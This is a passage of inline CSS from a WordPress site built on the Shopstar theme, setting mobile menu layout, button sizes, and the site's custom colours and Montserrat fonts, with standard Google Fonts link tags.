#main-menu.shopstar-mobile-menu-primary-color-scheme {
background-color: #000000;
}
#main-menu.shopstar-mobile-menu-footer-color-scheme .main-navigation ul ul a {
color: #000000;
}	
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul a:hover,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul li.current-menu-ancestor > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul li.current-menu-item > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a {
color: #ba2227;
}	
#main-menu.shopstar-mobile-menu-footer-color-scheme {
background-color: #ECEDED;
}	
.main-navigation .padder {
margin: 0;
}	
.submenu-toggle {
display: block;
}
/* Mobile Menu */
.site-header .main-navigation .container {
border-bottom: none !important;
}
.site-header .main-navigation.bottom-border.mobile {
border-bottom-width: 5px;
}
.main-navigation .main-navigation-inner {
display: block;	
}
.site-header .search-button {
display: block;
padding: 8px 22px 0 26px;
text-align: left;
}	
.main-navigation .search-slidedown {
margin: 0;
top: 0;
position: relative;
}
.main-navigation .search-slidedown .container {
padding: 0;
width: 100%;
}
.main-navigation .search-slidedown .padder {
margin: 0px;
width: 100%;
display: inline-block;
}
.main-navigation .search-slidedown .search-block {
margin: 0 !important;
float: left;
width: 254px;
left: 26px !important;
}
.main-navigation .search-slidedown .search-block label {
width: 80%;
float: left;
display: inline-block;
}
.main-navigation .search-slidedown .search-block .search-field {
border: 0;
padding: 4px 0 4px 0;
width: 100%;
}
.main-navigation .menu-toggle {
display: block;
margin: 0 auto 0 auto;
padding: 16px 18px;
color: #FFF;
text-transform: uppercase;
text-align: center;
cursor: pointer;
}
.main-navigation .menu-toggle .otb-fa.otb-fa-bars,
.main-navigation .menu-toggle .fa.fa-bars,
.main-navigation .menu-toggle .fa-solid.fa-bars {
font-size: 28px;
}
.main-navigation .nav-menu {
display: block !important;
display: inline-block;
}
.main-navigation #main-menu {
color: #8C8C8C;
box-shadow: 1px 0 1px rgba(255, 255, 255, 0.04) inset;
position: fixed;
top: 0;
width: 280px;
max-width: 100%;
-ms-box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
padding: 74px 0 30px 0;
z-index: 100000;
height: 100%;
overflow: auto;
-webkit-transition: left 0.4s ease 0s, right 0.4s ease 0s;
-moz-transition: left 0.4s ease 0s, right 0.4s ease 0s;
-ms-transition: left 0.4s ease 0s, right 0.4s ease 0s;
-o-transition: left 0.4s ease 0s, right 0.4s ease 0s;
transition: left 0.4s ease 0s, right 0.4s ease 0s;
}
.main-navigation #main-menu.left-aligned {
left: -280px;
}
.main-navigation #main-menu:not(.left-aligned),
.main-navigation #main-menu.right-aligned {
right: -280px;
}
/* Remove the rollover functionality from the desktop menu */
.main-navigation ul {
display: block;
visibility: visible !important;
opacity: 1 !important;
transform: none !important;
}
.main-navigation ul ul ul {
display: none !important;
}
.main-navigation li {
display: block;
float: none;
position: relative;
margin: 0;
padding: 0;
}
.main-navigation li a {
white-space: normal !important;
display: block;
float: none;
padding: 8px 22px 8px 26px;
font-size: 14px;
text-align: left !important;
}
.main-navigation ul ul {
position: relative !important;
top: 0 !important;
left: 0 !important;
float: none !important;
background-color: transparent !important;
background-image: none;
box-shadow: none;
border: none;
padding: 0;
margin: 0;
width: 100%;
display: none;
}
.main-navigation ul ul li:last-child a,
.main-navigation ul ul li a {
box-shadow: none;
padding: 6px 30px;
width: auto;
}
.main-navigation ul ul ul {
margin: 0;
left: 0 !important;
}    
.main-navigation ul ul ul li a {
padding: 6px 39px !important;
}
.main-navigation ul ul ul ul li a {
padding: 6px 47px !important;
}
.main-navigation .close-button {
display: block;
border-radius: 100%;
position: absolute;
top: 23px;
font-size: 26px;
font-weight: 400;
color: #FFFFFF;
text-align: center;
height: 36px;
line-height: 33px;
cursor: pointer;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
body.font-awesome-latest .main-navigation .close-button {
padding: 0 2px 0 4px;
font-size: 23px;
line-height: 35px;
}
.main-navigation #main-menu.shopstar-mobile-menu-primary-color-scheme .close-button {
left: 26px;
}
.main-navigation #main-menu.shopstar-mobile-menu-footer-color-scheme .close-button {
width: 36px;
padding: 0 6px 0 10px;
left: 22px;
}
.main-navigation .close-button.otb-fa {
height: 36px;
width: 36px;
line-height: 34px;
padding: 0 6px 0 10px;
}
.main-navigation .close-button.fa {
height: 42px;
width: 42px;
line-height: 42px;
padding: 0 6px 0 10px;
}
.main-navigation .close-button .otb-fa,
.main-navigation .close-button .fa {
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.main-navigation .close-button .otb-fa-angle-left {
position: relative;
left: -4px;
}
.main-navigation .close-button .fa-angle-left {
position: relative;
left: -5px;
}	
#main-menu.shopstar-mobile-menu-primary-color-scheme a,
#main-menu.shopstar-mobile-menu-primary-color-scheme .submenu-toggle {
color: #FFFFFF;
}
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-item > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_item > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-parent > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_parent > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-ancestor > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_ancestor > a {
color: rgba(255, 255, 255, 0.6);
}
#main-menu.shopstar-mobile-menu-primary-color-scheme .close-button:hover .otb-fa,
#main-menu.shopstar-mobile-menu-primary-color-scheme .close-button:hover .fa,
#main-menu.shopstar-mobile-menu-primary-color-scheme li > a:hover,
#main-menu.shopstar-mobile-menu-primary-color-scheme .search-button a:hover {
color: rgba(255, 255, 255, 0.6);
}
.open-page-item > ul.children,
.open-page-item > ul.sub-menu {
display: block !important;
}
}
/* Button styling */
a.button,
.widget-area .widget a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button {
min-width: 125px;
}
/* Blog Featured Image Rollover Effect  */
/* Opacity */
.featured-image-container.opacity-rollover .opacity {
background-color: rgba( 0, 0, 0, 1);
}
.masonry-grid-container {
margin-left: -1.3%;
margin-right: -1.3%;
}
.masonry-grid-container article.blog-post-masonry-grid-layout {
width: 22.4%;
margin-left: 1.3%;
margin-right: 1.3%;
margin-bottom: 2.6%;
}
@media screen and (max-width: 980px) {
.masonry-grid-container article.blog-post-masonry-grid-layout {
width: 47.4%;
}
}
</style>				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
<link data-service="google-fonts" data-category="marketing" rel="stylesheet" data-href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
<!-- Begin Custom CSS -->
<style type="text/css" id="out-the-box-custom-css">
.site-header,
.site-header.sticky.stuck{background-color:#ffffff;}.main-navigation,
#main-menu,
.site-header.sticky .main-navigation.stuck,
.site-header.sticky .main-navigation.stuck > .container{background-color:#ffffff;}.main-navigation ul ul{background-color:#000000;}.site-header .branding .title,
.google-fonts-disabled .site-header .branding .title{font-family:"Montserrat","Helvetica Neue",sans-serif;}.site-header .branding .title{font-size:50px;line-height:70px;}.main-navigation a{font-weight:600;}.main-navigation ul.menu > li > a:hover,
.main-navigation ul.menu > li.current-menu-item > a,
.main-navigation ul.menu > li.current_page_item > a,
.main-navigation ul.menu > li.current-menu-parent > a,
.main-navigation ul.menu > li.current_page_parent > a,
.main-navigation ul.menu > li.current-menu-ancestor > a,
.main-navigation ul.menu > li.current_page_ancestor > a,
.site-header .search-button a:hover{color:#ad9551;}.main-navigation li{padding-right:10px !important;}.slider-container.default .slider .slide .overlay,
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay a,
.header-video .overlay,
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay a,
.header-image .overlay,
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay a{color:#ffffff;}h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6,
ul.product_list_widget li .product-title,
.main-navigation a,
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.content-area .widget-title,
.widget-area .widget-title,
.site-footer .widgets ul li h2.widgettitle,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #jp-relatedposts h3.jp-relatedposts-headline,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
.google-fonts-disabled h1, .google-fonts-disabled h2, .google-fonts-disabled h3, .google-fonts-disabled h4, .google-fonts-disabled h5, .google-fonts-disabled h6,
.google-fonts-disabled h1 a, .google-fonts-disabled h2 a, .google-fonts-disabled h3 a, .google-fonts-disabled h4 a, .google-fonts-disabled h5 a, .google-fonts-disabled h6 a,
.google-fonts-disabled h1 a:visited, .google-fonts-disabled h2 a:visited, .google-fonts-disabled h3 a:visited, .google-fonts-disabled h4 a:visited, .google-fonts-disabled h5 a:visited, .google-fonts-disabled h6 a:visited,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h2,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h3,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h4,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h5,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h6,
.google-fonts-disabled .header-video .overlay h2,
.google-fonts-disabled .header-video .overlay h3,
.google-fonts-disabled .header-video .overlay h4,
.google-fonts-disabled .header-video .overlay h5,
.google-fonts-disabled .header-video .overlay h6,
.google-fonts-disabled .header-image .overlay h2,
.google-fonts-disabled .header-image .overlay h3,
.google-fonts-disabled .header-image .overlay h4,
.google-fonts-disabled .header-image .overlay h5,
.google-fonts-disabled .header-image .overlay h6,
.google-fonts-disabled ul.product_list_widget li .product-title,
.google-fonts-disabled .main-navigation a,
.google-fonts-disabled #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.google-fonts-disabled .content-area .widget-title,
.google-fonts-disabled .widget-area .widget-title,
.google-fonts-disabled .site-footer .widgets ul li h2.widgettitle,
.google-fonts-disabled.woocommerce a.button,
.google-fonts-disabled.woocommerce #respond input#submit,
.google-fonts-disabled.woocommerce button.button,
.google-fonts-disabled.woocommerce input.button,
.google-fonts-disabled a.button,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
.google-fonts-disabled input[type="button"],
.google-fonts-disabled input[type="reset"],
.google-fonts-disabled input[type="submit"],
.google-fonts-disabled #jp-relatedposts h3.jp-relatedposts-headline,
.google-fonts-disabled #infinite-handle span button,
.google-fonts-disabled #infinite-handle span button:hover,
.google-fonts-disabled div.wpforms-container form.wpforms-form input[type=submit],
.google-fonts-disabled div.wpforms-container form.wpforms-form button[type=submit],
.google-fonts-disabled div.wpforms-container form.wpforms-form .wpforms-page-button,
.google-fonts-disabled .wp-block-search__button,
.google-fonts-disabled .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-family:"Montserrat","Helvetica Neue",sans-serif;}.page-title-short-underline h1:after,
.page-title-medium-underline h1:after,
.page-title-short-underline h2.section-title:after,
.page-title-medium-underline h2.section-title:after,
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after,
.elementor-widget-heading.has-underline h1.elementor-heading-title:after,
.elementor-widget-heading.has-underline h2.elementor-heading-title:after,
.elementor-widget-heading.has-underline h3.elementor-heading-title:after,
.underlined-titles .widget-title:after,
.widget-title-short-underline .widget-area .widget .widget-title:after,
.widget-title-medium-underline .widget-area .widget .widget-title:after,
.widget-title-full-width-underline .widget-area .widget .widget-title:after,
.site-footer .widgets ul li h2.widgettitle:after{background-color:#ad9551;}h1,
h2.section-title,
.shopstar-page-builders-use-theme-styles h1.elementor-heading-title.elementor-size-default{font-size:16px;}h2:not(.section-title),
.shopstar-page-builders-use-theme-styles h2.elementor-heading-title.elementor-size-default{font-size:14px;}h3,
.shopstar-page-builders-use-theme-styles h3.elementor-heading-title.elementor-size-default{font-size:13px;}h4,
.shopstar-page-builders-use-theme-styles h4.elementor-heading-title.elementor-size-default{font-size:12px;}h5,
.shopstar-page-builders-use-theme-styles h5.elementor-heading-title.elementor-size-default{font-size:12px;}h6,
.shopstar-page-builders-use-theme-styles h6.elementor-heading-title.elementor-size-default{font-size:12px;}body,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
blockquote,
blockquote p,
.slider-container.default .slider .slide .overlay,
.header-video .overlay,
.header-image .overlay,
.main-navigation ul ul a,
.widget_woocommerce_products .amount,
article .entry-meta,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce #content div.product form.cart .variations select,
.woocommerce div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select,
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description,
body.google-fonts-disabled,
.google-fonts-disabled input[type="text"],
.google-fonts-disabled input[type="email"],
.google-fonts-disabled input[type="tel"],
.google-fonts-disabled input[type="url"],
.google-fonts-disabled input[type="password"],
.google-fonts-disabled input[type="search"],
.google-fonts-disabled select,
.google-fonts-disabled textarea,
.google-fonts-disabled .slider-container.default .slider .slide .overlay,
.google-fonts-disabled .header-video .overlay,
.google-fonts-disabled .header-image .overlay,
.google-fonts-disabled .main-navigation ul ul a,
.google-fonts-disabled .widget-area .rpwe-block h3.rpwe-title a,
.google-fonts-disabled .widget_woocommerce_products .amount,
.google-fonts-disabled article .entry-meta,
.google-fonts-disabled.woocommerce .quantity input.qty,
.google-fonts-disabled.woocommerce-page #content .quantity input.qty,
.google-fonts-disabled.woocommerce-page .quantity input.qty,
.google-fonts-disabled.woocommerce form .form-row input.input-text,
.google-fonts-disabled.woocommerce-page form .form-row input.input-text,
.google-fonts-disabled.woocommerce form .form-row select,
.google-fonts-disabled.woocommerce-page form .form-row select,
.google-fonts-disabled.woocommerce #content div.product form.cart .variations select,
.google-fonts-disabled.woocommerce div.product form.cart .variations select,
.google-fonts-disabled.woocommerce-page #content div.product form.cart .variations select,
.google-fonts-disabled.woocommerce-page div.product form.cart .variations select,
.google-fonts-disabled.woocommerce .woocommerce-ordering select,
.google-fonts-disabled.woocommerce-page .woocommerce-ordering select,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description{font-family:"Montserrat","Helvetica Neue",sans-serif;}body,
.site-header .header-cart .dropdown,
.site-header .header-cart .dropdown a,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
article .entry-footer,
.site-footer .widgets .widget a,
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb,
.site-footer .widgets .widget ul li a,
.site-footer .widgets .widget .social-icons a,
.widget_woocommerce_products .amount,
.widget_woocommerce_products del,
.woocommerce #reviews #comments ol.commentlist li .meta,
.woocommerce-checkout #payment div.payment_box,
.woocommerce .woocommerce-info,
.woocommerce ul.products li.product .price,
.woocommerce #content ul.products li.product span.price,
.woocommerce-page #content ul.products li.product span.price,
.woocommerce div.product p.price del,
article .entry-meta,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description{color:#3e3e3e;}.site-footer .widgets .widget .social-icons li .social-custom svg path{fill:#3e3e3e;}.select2-default{color:rgba(62,62,62, 0.7) !important;}::-webkit-input-placeholder{color:rgba(62,62,62, 0.7);}:-moz-placeholder{color:rgba(62,62,62, 0.7);}::-moz-placeholder{color:rgba(62,62,62, 0.7);}:-ms-input-placeholder{color:rgba(62,62,62, 0.7);}.site-footer .widgets .widget .social-icons a:hover{color:rgba(62,62,62, 0.6);}.site-footer .widgets .widget .social-icons li a.social-custom:hover svg path{fill:rgba(62,62,62, 0.6);}body,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input,
select,
textarea,
.woocommerce .entry-summary .single_variation_wrap,
.woocommerce-page .entry-summary .single_variation_wrap,
.woocommerce .entry-summary .single_variation_wrap .woocommerce-variation-price .price,
.woocommerce-page .entry-summary .single_variation_wrap .woocommerce-variation-price .price{font-size:13px;}a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.navigation.numeric li a,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce ul.products li.product a.button.product_type_simple,
.woocommerce-page ul.products li.product a.button.product_type_simple,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page input.button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce .widget_price_filter .price_slider_amount .button,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-components-button{font-size:15px !important;}div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select,
.search-block .search-field,
.select2-drop,
.select2-container .select2-choice,
.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-results__option,
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select,
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty{color:#000000;}a,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a{color:#ad9551;}a:hover,
.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce-page .woocommerce-breadcrumb a:hover{color:#3e3e3e;}.main-navigation .drop-shadow{box-shadow:0 1px 8px 0px rgb(173 149 81 / 1);}.slider-container.default .prev,
.slider-container.default .next{background-color:#ad9551;}.slider-container.default .prev:hover,
.slider-container.default .next:hover{background-color:rgba(173,149,81, 0.6);}#back-to-top,
button,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-view-stacked .elementor-icon,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.slider-container.default .slider a.button,
.header-video a.button,
.header-image a.button,
.widget-area .mc4wp-form button,
.widget-area .mc4wp-form input[type=button],
.widget-area .mc4wp-form input[type=submit],
.widget-area .mc4wp-form .mc4wp-submit,
.site-footer .mc4wp-form button,
.site-footer .mc4wp-form input[type=button],
.site-footer .mc4wp-form input[type=submit],
.site-footer .mc4wp-form .mc4wp-submit,
a.button,
.navigation.numeric li a,
.navigation.numeric li.disabled,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce div.product form.cart .button,
.woocommerce table.cart input.button,
.woocommerce-page #content table.cart input.button,
.woocommerce-page table.cart input.button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.wp-block-search__button,
.wc-block-components-button:not(.is-link).contained,
.wc-block-components-button:not(.is-link).outlined:hover,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background-color:#ad9551;}.wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button,
.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-components-button.outlined{color:#ad9551;}.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button{stroke:#ad9551;}button:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit]:hover,
div.wpforms-container form.wpforms-form button[type=submit]:hover,
div.wpforms-container form.wpforms-form .wpforms-page-button:hover,
a.button:hover,
.navigation.numeric li a:hover,
.navigation.numeric li.active a,
.slider-container.default .slider a.button:hover,
.header-video a.button:hover,
.header-image a.button:hover,
.widget-area .mc4wp-form button:hover,
.widget-area .mc4wp-form input[type=button]:hover,
.widget-area .mc4wp-form input[type=submit]:hover,
.widget-area .mc4wp-form .mc4wp-submit:hover,
.site-footer .mc4wp-form button:hover,
.site-footer .mc4wp-form input[type=button]:hover,
.site-footer .mc4wp-form input[type=submit]:hover,
.site-footer .mc4wp-form .mc4wp-submit:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-page #review_form #respond .form-submit input:hover,
.woocommerce ul.products li.product a.add_to_cart_button:hover,
.woocommerce-page ul.products li.product a.add_to_cart_button:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce table.cart input.button:hover,
.woocommerce-page #content table.cart input.button:hover,
.woocommerce-page table.cart input.button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a.ow-button-hover:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button:hover,
.wp-block-search__button:hover,
.wc-block-components-button:not(.is-link).contained:hover,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background-color:rgba(173,149,81, 0.6);}.wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover{color:rgba(173,149,81, 0.6);}.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover{stroke:rgba(173,149,81, 0.6);}.site-footer .widgets{background-color:#ffffff;}.site-footer .widgets .overlay{background-color:rgba(0, 0, 0, 0);}
@media (max-width: 576px){#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul a:hover,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul li.current-menu-ancestor > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul li.current-menu-item > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a{color:#ad9551;}#main-menu.shopstar-mobile-menu-footer-color-scheme{background-color:#ffffff;}}
@media (min-width: 576px){.main-navigation ul ul a{color:#ad9551;}.main-navigation ul ul a:hover,
.main-navigation ul ul li.current-menu-item > a,
.main-navigation ul ul li.current_page_item > a,
.main-navigation ul ul li.current-menu-parent > a,
.main-navigation ul ul li.current_page_parent > a,
